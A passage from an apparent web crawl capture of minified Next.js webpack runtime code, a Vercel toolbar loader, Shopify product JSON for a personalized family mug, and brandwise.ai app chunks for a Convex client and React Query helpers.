"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"42dbeb1089b3fbf5",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(c,f,b,t)=>{if(e[c])return void e[c].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==c||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(c)),e[c]=[f];var s=(a,d)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[c];if(delete e[c],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(d)),a)return a(d)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,c)=>{e[a]?c.push(e[a]):0!==e[a]&&({103:1})[a]&&c.push(e[a]=(e=>new Promise((a,c)=>{var f=d.miniCssF(e),b=d.p+f;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),c=0;c<d.length;c++){var f=d[c],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),c=0;c<t.length;c++){var f=t[c],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,d,c)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),c(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:c}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==c?void 0:c.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,c)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,c)=>{var f=d.o(e,a)?e[a]:void 0;if(0!==f)if(f)c.push(f[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,c)=>f=e[a]=[d,c]);c.push(f[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,c=>{if(d.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=c&&("load"===c.type?"missing":c.type),t=c&&c.target&&c.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,c)=>{var f,b,[t,r,n]=c,o=0;if(t.some(a=>0!==e[a])){for(f in r)d.o(r,f)&&(d.m[f]=r[f]);if(n)var i=n(d)}for(a&&a(c);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},c=self.webpackChunk_N_E=self.webpackChunk_N_E||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_AadVtqUE3MRuGJuc9k6RtLYzW4m2");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug.js
body_size: 705
content:
{"id":7285219426386,"title":"Family - Custom Photo Family - Personalized Mug","handle":"family-custom-photo-family-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-16T19:55:58-07:00","created_at":"2024-04-15T02:59:31-07:00","vendor":"Makezbright","type":"Mug","tags":["Custom","Drinkware_Mug","Family","Friends_Besties","Mug","Personalized","Photo"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188370546770,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"LT236 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188370579538,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"LT236 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/family-custom-photo-family-personalized-mug","media":[{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305170514,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","width":1200},{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305203282,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497","width":1200},{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305268818,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-2691ecebcca02e0b.js
body_size: 808
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{54239:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(5168),r=i(32903),n=i(1860),l=i(88291),o=i(41613);let c=new(i(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},55469:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(7107);let r=(0,s.createServerReference)("00cd3dc67eee592bb5361badb1ac2658309f704247",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},56973:(e,t,i)=>{Promise.resolve().then(i.bind(i,54239)),Promise.resolve().then(i.bind(i,38526)),Promise.resolve().then(i.bind(i,72962))},72962:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(5168),r=i(6466),n=i(72604);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}}},e=>{e.O(0,[6466,59799,87140,67624,27973,51473,82766,77358],()=>e(e.s=56973)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-39f4de2c08014449.js
body_size: -404
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[77358],{62930:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,58491,23)),Promise.resolve().then(n.t.bind(n,75760,23)),Promise.resolve().then(n.t.bind(n,8960,23)),Promise.resolve().then(n.t.bind(n,54497,23)),Promise.resolve().then(n.t.bind(n,7049,23)),Promise.resolve().then(n.t.bind(n,31813,23)),Promise.resolve().then(n.t.bind(n,33549,23)),Promise.resolve().then(n.t.bind(n,50892,23)),Promise.resolve().then(n.bind(n,72893))},69778:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[51473,82766],()=>(s(64157),s(62930))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/64816-cdb0eb9e948ead45.js
body_size: 18541
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64816],{2910:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(52394),o=r(40246),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=s&&"forward"===l,p=u&&"backward"===l,d=s&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:a&&!c&&!p,isRefetching:i&&!f&&!d}}}},4614:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)},21207:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}},40246:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(24641);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i={queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)});let u=await p(i),{maxPages:a}=t.options,l=s?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},65195:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(24641),s=r(21207),i=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=l(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in 